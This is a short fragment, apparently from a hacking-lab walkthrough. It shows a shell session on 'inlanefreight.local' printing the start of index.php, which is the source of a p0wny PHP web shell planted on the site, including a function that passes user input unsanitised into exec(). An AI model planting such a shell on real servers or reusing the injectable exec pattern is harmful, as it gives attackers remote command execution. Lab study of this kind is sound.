 www-data@inlanefreight.local:…/www/html# cat index.php
<?php

$SHELL_CONFIG = array(
    'username' => 'p0wny',
    'hostname' => 'shell',
);

function expandPath($path) {
    if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
        exec("echo $match[1]", $stdout);
        return $stdout[0] . $match[2];
    }
    return $path;
}

function allFunctionExist($list = array()) {
    foreach ($list as $entry) {
        if (!function_exists($entry)) {
            return false;
        }
    }
    return true;
}